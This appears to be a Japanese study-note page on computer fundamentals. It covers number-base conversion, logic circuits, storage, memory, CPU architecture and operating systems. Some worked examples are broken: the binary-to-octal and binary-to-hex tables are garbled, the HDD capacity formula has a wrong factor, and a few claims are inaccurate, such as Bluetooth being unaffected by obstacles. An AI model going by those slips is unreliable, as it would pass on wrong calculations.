ここから様々なWeb/IT技術を学ぶことができます。
興味/関心のある、または必要な分野を閲覧してください。
私の専門がネットワークなのでインフラ/セキュリティ系のノートの内容が濃い傾向があります。
これは、このセクションの複数ページの印刷可能なビューです。 印刷するには、ここをクリックしてください.
ここから様々なWeb/IT技術を学ぶことができます。
興味/関心のある、または必要な分野を閲覧してください。
私の専門がネットワークなのでインフラ/セキュリティ系のノートの内容が濃い傾向があります。
コンピュータは通常、0と1、つまりオフとオンであらゆるデータを表現する。 そのため2進数をベースに、8進数、16進数などが情報工学で用いられる。
| 10進数 | 2進数 | 8進数 | 16進数 |
|---|---|---|---|
| 0 | 0 | 0 | 0 |
| 1 | 1 | 1 | 1 |
| 2 | 10 | 2 | 2 |
| 3 | 11 | 3 | 3 |
| 4 | 100 | 4 | 4 |
| 5 | 101 | 5 | 5 |
| 6 | 110 | 6 | 6 |
| 7 | 111 | 7 | 7 |
| 8 | 1000 | 10 | 8 |
| 9 | 1001 | 11 | 9 |
| 10 | 1010 | 12 | 10 |
1101.011(2)の10進数への変換
| 2進数 | 1 | 1 | 0 | 1 | . | 0 | 1 | 1 |
|---|---|---|---|---|---|---|---|---|
| 重み | 2^3 | 2^2 | 2^1 | 1 | + | 1/(2^1) | 1/(2^2) | 1/(2^3) |
| 計算値 | 8 | 4 | 2 | 1 | + | 1/2 | 1/4 | 1/8 |
計算: 8x1+4x1+2x0+1x1+1/2x0+1/4x1+1/8x1 = 13.375
13.25(10)の2進数への変換
2)13 2) 6 … 1 2) 3 … 0 2) 1 … 1
上記式より、1101が抽出。
0.25×2=0.5 0.5×2 =1.0
上記式より、0.10が抽出。
よって解は1101.01。
512(8)、1FB(16)の10進数への変換
| 8進数 | 5 | 1 | 2 |
|---|---|---|---|
| 重み | 8^2 | 8^1 | 8^0 |
| 計算値 | 64×5 | 8×1 | 1×2 |
計算: 64×5 + 8 + 2 = 330
| 16進数 | 1 | F | B |
|---|---|---|---|
| 重み | 16^2 | 16^1 | 16^0 |
| 計算値 | 256×1 | 16×15 | 1×11 |
計算: 256 + 16×15 + 11 = 507
1010.01(2)の8進数と16進数への変換
| 2進数 | 0 | 0 | 1 | 0 | 1 | 0 | .0 | 1 | 0 |
|---|---|---|---|---|---|---|---|---|---|
| 重み | 0 | 0 | 2^0 | 0 | 2^1 | 0 | 0 | 2^1 | 0 |
| 計算値 | 1 | 2 | .2 |
計算: 12.2(8)
| 2進数 | | 1 | 0 | 1 | 0 | .0 | 1 | 0 | 0 | | — | — | — | — | — | — | — | — | — | | 重み | 2^3 | 0 | 2^1 | 0 | 0 | 2^2 | 0 | 0 | | 計算値 | 6 | | 2 | | | 4 | | |
計算: 6+2.4 = 8.4 = A.4(16)
12.2(8)、A.4(16)の2進数への変換。
| 8進数 | 1 | 2 | .2 |
|---|---|---|---|
| 2進数 | 001 | 010 | .010 |
計算: 1010.01(2)
| 16進数 | A | .4 |
|---|---|---|
| 2進数 | 1010 | .0100 |
計算: 1010.01(2)
ビット(bit)はコンピュータで扱うデータの最小単位(データ量)のこと。 ビット列はビットを並べたものを示し、ビット列が長いほど多くの情報を表現できる。 また、8bitは1Byteとして扱われる。
コンピュータでは負の数を最上位ビットを符号ビットとして扱うという方法がとられる。 符号用ビットがあるデータは符号ありデータと呼ばれる。
符号ありデータには絶対値表現と補数表現の2通りある。
絶対値表現は最上位を符号ビットとして、残りのビットで数値の絶対値を表現する方法。
補数表現は符号ビットも含めて計算できる負数の表現方法のこと。 補数の1の補数と2の補数がある。
1の補数は絶対値のビットを反転したもの。 2の補数は1の補数に1を足したもの。
シフト演算はビットを左右にずらすことで積や商を行う方法のこと。 シフト演算には符号考慮する算術シフト、符号を考慮しない論理シフトがある。
論理シフトは符号を考慮しないシフト演算のこと。
2進数のビット列を左にずらすと2のn乗倍になる。
0001000 => 0010000
2進数のビット列を右にずらすと2の-n乗倍になる。
0001000 => 0000100
算術シフトは符号を考慮するシフト演算のこと。
符号ビットは固定したまま動かさず、他のビットを左にずらすシフト演算。
符号ビットは固定したまま動かさず、他のビットを右にずらすシフト演算。 なお右の空いたビットには符号ビットと同じ数字が入る。
シフト演算は2のn乗倍の掛け算と割り算のみ計算できる。 それ以外はシフト演算と足し算を組み合わせて計算を行う。
固定小数点はビット列のどの位置に小数点があるかを暗黙的に決めて扱う小数表現。
0.00000014
浮動小数点は指数表記を用いて小数点以下を表現する手法。
コンピュータはメモリに符号と指数部と仮数部に値を分け値を保持する。 符号には+-の情報を、指数部には累乗の情報を、仮数部には値本体を保存する。
0.14 × 10^-6
正規化は小数点のすぐ右側に0以外の数字が来るようにするもの。
正規化を行うことで有効な桁数を多くとることができる。 そうすることで誤差分が減り、値の精度を高めることが可能。
誤差は実際の数値とコンピュータが扱う数値に生じる差のこと。
丸め誤差は表現可能な桁数(値域)を超えてしまったため、最小桁より小さい数字が四捨五入や切り上げ、切り捨てなどを行うことで生じる誤差のこと。
打切り誤差は計算処理を終わるまで待たずに途中で打ち切ることで生じる誤差のこと。
情報落ちは絶対値の大きい数と小さい数の加減算を行ったときに、絶対値の小さい値が計算結果に反映されないことで生じる誤差のこと。
桁落ちは絶対値のほぼ等しい2つの数値の引き算を行った際に、有効桁数が減少するために発生する誤差のこと。
桁あふれは計算結果の桁数がコンピュータの扱えるビット数を超えることで生じる誤差のこと。
論理回路は入力値に対し論理演算を行い結果を出力する装置のこと。 論理演算はMIL記号と呼ばれる図により表現される。

Y = A+B
| A | B | Y |
|---|---|---|
| 0 | 0 | 0 |
| 0 | 1 | 1 |
| 1 | 0 | 1 |
| 1 | 1 | 1 |
Y = A・B
| A | B | Y |
|---|---|---|
| 0 | 0 | 0 |
| 0 | 1 | 0 |
| 1 | 0 | 0 |
| 1 | 1 | 1 |
Y = /A
| A | Y |
|---|---|
| 0 | 1 |
| 1 | 0 |

XOR回路はNOT回路とAND回路を接続したもののNOTがない側を並列誘引し、AND出力側をOR回路で組み合わせた回路。
Y = A⊕B
| A | B | Y |
|---|---|---|
| 0 | 0 | 0 |
| 0 | 1 | 1 |
| 1 | 0 | 1 |
| 1 | 1 | 0 |

NOR回路はOR回路とNOT回路を直列に組み合わせた回路。
Y = /(A+B)
| A | B | Y |
|---|---|---|
| 0 | 0 | 1 |
| 0 | 1 | 0 |
| 1 | 0 | 0 |
| 1 | 1 | 0 |

NAND回路はAND回路とNOT回路を直列に組み合わせた回路。
Y = /(A・B)
| A | B | Y |
|---|---|---|
| 0 | 0 | 1 |
| 0 | 1 | 1 |
| 1 | 0 | 1 |
| 1 | 1 | 0 |
加算器には半加算器と全加算器がある。
半加算器は2進数の1桁の足し算をする回路のこと。 AND回路とXOR回路を並列誘引接続し組み合わせた回路で作られる。
全加算器は半加算器とOR回路を並列接続で組み合わせた回路。 OR回路側の出力を上位桁、2つ目以降の半加算器の出力を下位桁として扱える。
ビットの反転にはXOR回路を用いる。 反転方法は以下の通り。
ビットの取り出しにはAND回路を用いる。 取り出し方法は以下の通り。
コンピュータの構成要素にはハードウェアとソフトウェアがある。
コンピュータのハードウェアは入力装置、記憶装置、制御装置、演算装置、出力装置の5つの装置が連携して動作する。

コンピュータの処理は「入力」=>「演算」=>「出力」の順に処理が行われる。

ノイマン型コンピュータは以下の特徴を持つコンピュータであり、現在のほとんどのコンピュータがノイマン型である。
コンピュータに入力信号やデータを入力するための装置。
| 装置 | 説明 |
|---|---|
| キーボード | 数字や文字を入力するための装置 |
| マウス | マウスの移動情報を入力し画面上の位置を示す装置 |
| トラックパッド | 画面を触れることで移動情報を指し示す装置 |
| タッチパネル | 画面を触れることで画面の位置を指し示す装置 |
| タブレット | パネル上でペン等を動かすことで位置情報を入力する装置 |
| ジョイスティック | スティックを傾けることで位置情報を入力する装置 |
バーコードには2種類あり、商品用にはJANコード、2次元コードにはQRコードがある。
| 装置 | 説明 |
|---|---|
| イメージスキャナ | 絵や画像をデータとして読み取る装置 |
| OCR | 印字された文字や手書き文字などを読み取る装置 |
| OMR | マークシートの読み取り位置を認識する装置 |
| キャプチャカード | ビデオデッキなどの映像装置から、映像をデジタルデータとして取り込む装置 |
| デジタルカメラ | フィルムの代わりにCCDを用いて画像をデジタルデータとして記憶する装置 |
| バーコードリーダ | バーコードを読み取る装置 |
コンピュータの処理結果を表示する装置。
ディスプレイはコンピュータ出力を画面に表示する。 例としてブラウン管型のCRTディスプレイや液晶で薄型の液晶ディスプレイなどがある。
またディスプレイが表示されるきめ細かさは解像度と呼ばれる。 1ドット当たりRGBの光を重ねて表現される。
コンピュータは画面に表示される内容はVRAMと呼ばれる専用のメモリに保持する。 VRAMの容量によって扱える解像度と色数が異なる。
例えば、1024x768ドットの表示能力を持つディスプレイがある場合、16bit(65536色)を表示させたい場合のVRAMの容量は以下の通り。
1024x768x16=12582912bit, 1byte=8bitなため、12582912bit/8 ≒1.6MByte
| 装置 | 説明 |
|---|---|
| CRTディスプレイ | ブラウン管を用いたディスプレイ、奥行きが必要であり消費電力も大きい |
| 液晶ディスプレイ | 電圧により液晶を制御しているディスプレイ、薄型で消費電力も小さい |
| 有機ELディスプレイ | 有機化合物に電圧を加えることで発光する仕組みを用いたディスプレイ、バックライトが不要である |
| プラズマディスプレイ | プラズマ放電による発行を用いたディスプレイ、高電圧が必要である |
| 装置 | 説明 |
|---|---|
| ドットインパクトプリンタ | 印字ヘッドに多数のピンが内蔵され、このピンでインクリボンを打ち付け印字するプリンタ、印字品質は高くない |
| インクジェットプリンタ | 印字ヘッドノズルより用紙に直接インクを吹き付け印刷するプリンタ、高速である |
| レーザプリンタ | レーザ光線を照射することで感光体に印刷イメージを作成しそこに付着したトナーを紙に転写することで印刷するプリンタ、主にビジネス用 |
コンピュータはセンサやアクチュエータを用いて、アナログ情報の取得や機械的動作を実現している。
入出力インターフェイスはコンピュータと周辺機器を接続するために定めた規格のこと。 コンピュータの入出力インターフェスにはさまざまあり、最もポピュラーなのはUSBである。
入出力インターフェイスはデータの転送方式で以下のように分類される。
| 方式 | 区分 | 説明 |
|---|---|---|
| シリアルインターフェイス | 有線 | 1本の信号線でデータを送る。現在の主流 |
| パラレルインターフェイス | 有線 | 複数の信号線を同時に使用してデータを送る |
| ワイヤレスインターフェイス | 無線 | 有線ではなく無線でデータを送る |
パソコンと各機器を繋ぐ際のもっとも一般的なインターフェスである。 最大127台まで周辺機器を接続でき、ホットプラグ機能に対応している。
USBハブを通してツリー状に接続されます。またUSBには複数の規格がある。

IDEは内蔵ハードディスクを接続するために規格として使われていたpパラレルインターフェスである。 元々は最大2台までのハードディスクを接続できるという規格であったが、4CD-ROMなどの接続も対応したEIDEとして拡張された。
IDEでは最大4台までの機器を接続が可能。
HDMIはケーブル一本で映像/音声/制御データを転送できる規格。
SCSIはハードディスクやCD-ROM、MOドライブやイメージスキャナなどの様々な周辺機器の接続に使われていたパラレルインターフェスのこと。
デイジーチェーンと呼ばれる数珠つなぎに機器を接続する方式をとる。 また終端にはターミネータ(終端末抵抗)が必要である。
接続できるのはコンピュータ本体含め最大8台までである。また識別のために機器にID番号を割り当てる。
i.LinkやFireWireという名前でも呼ばれ、ハードディスクレコーダなどの情報家電、ビデオカメラなどの機器に使われるインターフェス。
リピータハブを用いてツリー状の接続やディジーチェーン方式での接続が可能。
BlueToothは2.4GHz帯の電波を用いて無線通信を行う規格であり、コードレスイヤホンや携帯電話、マウスなど様々な周辺機器をワイヤレスに接続可能である。
通信距離は10mほどであり、障害物があっても関係がない。
IrDAは赤外線を用いて無線通信を行う規格であり、携帯電話やノートPC等に使われている。
なおテレビのリモコンは同じく赤外線を用いますがIrDAではない。 また、障害物があると通信できない特徴がある。
コンピュータで使うデータを記憶しておく装置には主記憶装置と補助記憶装置がある。
補助記憶装置には磁気ディスクと光ディスク、フラッシュメモリがある。
| 種類 | 特徴 | 例 |
|---|---|---|
| 磁気ディスク | 磁性体を塗ったディスクを使用してデータを読み書きする | ハードディスク(HDD) |
| 光ディスク | 薄い円盤にレーザ光を当てることでデータを読み書きする | CD,DVD,BD |
| フラッシュメモリ | 電気でデータの消去、書き込みを行うメモリ、アクセス速度が速い | SDカード, USBメモリ、SSD |
磁気ディスクは薄い円盤に磁性体を塗った装置のこと。 以下の部品で構成される。
磁気ディスクはセクタ、トラック、シリンダという単位でデータ位置を管理する。

また以下のHDDの総容量を求めてみる。
| パラメータ | 値 |
|---|---|
| シリンダ数 | 1500 |
| 1シリンダあたりのトラック数 | 20 |
| 1トラックあたりのセクタ数 | 40 |
| 1セクタあたりのバイト数 | 512 |
{(512x4)x20}x1500 = 6.144x10^8 Byte
磁気ディスクへデータを書き込みする際はセクタ単位で行わる。 また、システムがファイルなどのデータを扱う際は複数のセクタを1つとみなしたブロック単位で書き込むことが一般的となる。
アクセス時間は制御装置から磁気ディスクにデータ書き込み命令が出てから、読み書きが終わるまでの時間のこと。 アクセスは以下のステップで行われる。
また磁気ディスク御アクセス時間は以下式で求まる。
アクセス時間 = 位置決め時間 + 回転待ち時間 + データ転送時間
以下のパラメータを用いてアクセス時間を算出を行う。
| パラメータ | 値 |
|---|---|
| 回転速度 | 5000t/m |
| 平均シーク時間 | 20ms |
| 1トラックあたりの記憶容量 | 15000Byte |
平均サーチ時間は{60x1000)ms/5000=12ms, 12ms/2=6ms データ転送時間は15000Byte/12ms = 1250Byte/ms, 5000/1250=4ms より 20ms + 6ms + 4ms = 30ms
ハードディスク上でデータの書き込みと消去を繰り返すと、プラッタの空き容量は分散化される。 また、その状態で新しく書き込みを行うと、書き込み箇所が離散化される。 このようにファイルがあちこちの領域に分けられ断片化する状態フラグメンテーション(断片化) と呼ばれる。
複数のハードディスクを組み合わせ用いて、仮想的なハードディスクを構築運用する技術がRAIDである。
これらの用途はハードディスクの高速化や信頼性向上に用いられる。 RAIDはRAID0からRAID6までの7種類あり、求める速度や信頼性に応じて各種類を組み合わせて使用できる。
| RAIDの種類 | 説明 |
|---|---|
| RAID0(ストライピング) | RAID0は一つのデータを2台以上のディスク分散させて書き込む。 |
| RAID1(ミラーリング) | RAID1は2台以上のディスクに対して常に同じデータを書き込む。 |
| RAID5 | RAID5は3台以上のディスクを使って、データと同時にパリティと呼ばれる誤り訂正符号も分散させて書き込む。 |
フラッシュメモリは電源を切っても内容を保持できる半導体メモリのこと。 ただし、書き込み回数に制限があるのが特徴。
SSDは近年HDDの代替として注目を集めてる。 SSDはフラッシュメモリを記憶媒体として内蔵する装置である。
機会的な駆動部分がなく、省電力で衝撃にも強い。また高速に読み書きが可能。 ただしSSDには書き込み回数に上限がある。
主記憶はCPUから直接アクセスできる記憶装置のこと。 主記憶では一定の区画ごとに番号が割り当てられており、その杭区でデータを出し入れする仕組みとなっている。
データを保存する区画番号はアドレスと呼ばれる。
メモリはコンピュータの動作に必要なデータを記憶する装置である。 半導体メモリには2種類あり、それぞれRAMとROMと呼ばれる。

| 種類 | リフレッシュ動作 | 速度 | 集積度 | 価格 | 用途 |
|---|---|---|---|---|---|
| DRAM | 必要 | 低速 | 高 | 安価 | 主記憶装置 |
| SRAM | 不要 | 高速 | 低 | 高価 | キャッシュメモリ |
安価で容量が大きい、主記憶装置に用いられるメモリでコンデンサで構成される。 読み書き速度はSRAMよりも低速であり、記憶内容の維持のためには定期的に再書き込みするリフレッシュ動作が必要である。
DRAMよりも非常に高速であるが高価でフリップフロップで構成される。小規模のキャッシュメモリとして用いられる。 記憶内容の維持にリフレッシュ動作は不要である。
リフレッシュはDRAMのデータが失われないように電化を補充すること。 これはDRAMがコンデンサに電化を蓄えることでデータを保持することに由来する。 そのため、定期的にDRAMはリフレッシュする必要がある。
フリップフロップはSRAMで使用される記憶ができる電気回路のこと。 回路で記憶されるためリフレッシュは必要がない。
主記憶として使用されるDRAMはCPUと比較すると低速な読み書き速度なためCPUと主記憶の間に高速なSRAMを介在させる、これはキャッシュメモリと呼ばれる。 このキャッシュメモリを複数使うことでCPUがデータやり取りする速度を高速化することができる。

実行アクセス時間はキャッシュメモリを使用した場合の平均的なデータへのアクセス時間のこと。また目的のデータがキャッシュメモリに保存されている確率はヒット率と呼ばれる。
実行アクセス時間 = キャッシュメモリのアクセス時間×ヒット率 + 主記憶のアクセス時間 × (1-ヒット率)
CPUがキャッシュメモリを使用して主記憶にデータを書き込む方式にはライトスルー方式とライトバック方式がある。
ライトスルー方式ではキャッシュメモリへの書き込みと同時に主記憶装置にも同じデータを書き込む。
ライトバック方式では通常はキャッシュメモリにのみ書き込みを行い、キャッシュメモリから追い出されるデータが発生するとそれを主記憶装置に書き込み更新する。
主記憶装置へのアクセスを高速化する技術にメモリインタリーブがある。
この手法では主記憶装置中を複数の区画に分け、複数の区画に同時アクセスすることで連続した番地のデータを一気に読み出す。
CPUの性能はクロック周波数、CPI、MIPS等の指標値を用い評価される。
CPUはクロック周波数に合わせて動作を行い、クロック周波数が大きいほど高性能であると言える。 1周期で命令を1実行できるため、クロック周波数が1GHz、CPIが1クロックである場合10^9の命令を1秒で実行できることを表す。 またクロック周波数を1で割ったものはクロックサイクル時間と呼ばれ、クロック当たりの所要時間を示す。
MIPS(Million Instruction Per Second)は1秒間に実行できる命令の数を表したものである。
CPI(Clock Per Instruction)は1命令当たり何クロック必要かを表すものである。
CPUのアーキテクチャには高機能な命令を持つCISCと単純な命令のみで構成されるRISCがある。
CISCはCPUに高機能な命令を持たせることで、一つの命令で複数な処理を実現するアーキテクチャである。 マイクロプログラムをCPU内部に記憶させることで高機能な命令が実現可能。
RISCはCPU内部に単純な命令しか持たない代わりに、それらをハードウェアの実で実装し、一つ一つの命令を高速に処理するアーキテクチャである。 ワイヤドロジックによりすべての命令をハードウェア的に実装される。
CPUには取り出した命令や実行結果を一時的に保存しておくための小さな記憶装置がある。 それはレジスタと呼ばれ、以下のような種類がある。
CPUが解釈する命令は命令部とアドレス部から構成され、オペランドと呼ばれるアドレス部に処理対象となるデータの格納場所がアドレス部に指定されている。
またCPUの命令実行手順は以下の通り。
CPUはこれらの動作を繰り返す。
プログラムカウンタが取り出す命令のメモリアドレスを持つ。 プログラムカウンタに従ってアドレスを参照し命令を取り出し、命令レジスタにそれを記憶させる。 それが終わった後プログラムカウンタの値をインクリメントする。
命令レジスタに登録された命令は命令部とオペランド部で構成される。 命令部は命令の種類を示すコードが、オペランド部には処理対象となるデータを収めたメモリアドレスが格納される。
命令部の中身は命令デコーダへ送られます。 また、命令デコーダは命令部のコードを解読し、制御信号を必要な装置に通知する。
オペランド(処理対象データ)は読み出しデータのメモリアドレスなどが格納され、 これを参照することでデータを読み出し、汎用レジスタに記憶させる。
汎用レジスタからALUに処理データを読み出し演算し、その結果を汎用レジスタに書き戻す。
コンピュータは機械語と呼ばれる0と1で構成された命令語を理解し処理する。
命令レジスタに登録された命令のオペランド部には必ずメモリアドレスが入っているとは限らず、基準値からの差分や、メモリアドレスが入っているメモリアドレスなど複雑なものが入っていることもある。
このように何かしらの計算によりアドレスを求める方式は**アドレス修飾(アドレス指定)**と呼ばれる。
アドレス部に対象データそのものが入っている方式。
アドレス部に対象データの場所を示すアドレス番地が入っている方式。
アドレス部の値が指定するアドレス番地に対象データの場所を示すアドレス番地が入っている方式。
アドレス部に指標レジスタ番号とアドレス定数を指定する部分がある。
オペランド部の値にインデックス(指標)レジスタの値を加算することで実効アドレスを求める。
オペランド部の値にベースレジスタの値を加算することで実効アドレスを求める。
オペランド部の値にプログラムカウンタの値を加算することで実効アドレスを求める。
パイプライン処理は複数の命令を並列して実行する処理であり、全体の処理効率が高い処理のこと。 具体的には命令実行サイクルをステージ単位ごとに分け独立実行させ、流れ作業的に命令サイクルが終わる前に新しい命令サイクルを始める方式。
この処理では次々と命令を先読みしていってるため分岐命令が出た際に先読み分が無駄になることがあり、それは分岐ハザードと呼ばれる。
スーパーパイプラインは処理のレーンのステージをさらに細かいステージに分割することでパイプライン処理の効率アップを図るものである。
スーパースカラはパイプライン処理を行う回路を複数持たせることで全く同時に複数の命令を実行できるようにしたものである。
1台のコンピュータに1つのCPUが搭載されているものはシングルプロセッサ、1つのCPUの中に処理を行うコアを複数搭載したものはマルチコアプロセッサと呼ばれる。
パイプライン処理では分岐処理(ex:if)が発生する。この結果が明確になるまで次の命令を処理できないという問題がある。
そのため分岐予測と呼ばれる、次の命令はどれかを予想して無駄な待ち時間を発生させないようにする処理がある。 この処理に基づいて分岐先の命令を実行する手法が投機実行である。
ソフトウェアはコンピュータ内の果たす役割により基本ソフトウェア、応用ソフトウェア、ミドルウェアに分類できる。
基本ソフトウェアはコンピュータを動作させるための基本機能を提供するソフトウェア。OSとも呼ばれる。
応用ソフトウェアはアプリケーションとも呼ばれるユーザに近い作業を実現するソフトウェアのこと。
ミドルウェアは基本ソフトウェアと応用ソフトウェアの間に位置し、応用ソフトウェアが共通に利用する専門機能を提供するソフトウェアのこと。DBMSなどがある。
OSが果たす役割は以下の通り。
| 種類 | 説明 |
|---|---|
| Windows | Microsoft社製のOS、GUIによる画面操作でコンピュータに命令を行う |
| Mac OS | Apple社製のクリエイティブな作業によく用いられるOS、GUIを先駆けで導入したことで有名 |
| MS-DOS | Windows普及前に使われていたMicrosoft社製のOSであり、CUI入力であったことで有名 |
| UNIX | サーバに使われることが多いOS、大勢のユーザが同時利用できるように考えられている |
| LINUX | UNIX互換のOSであり、オープンソースで無償で利用可能 |
コンピュータを操作するインターフェスとしてGUIとCUIがある。 GUIは画面を視覚的に操作することで命令を伝える操作方式でCUIはコマンドで操作する方式。
API(Application Program Interface)はOSが含み持つ各機能をアプリケーションから呼び出せる仕組みである、
RPAはソフトウェアによる自動化のことを指す。
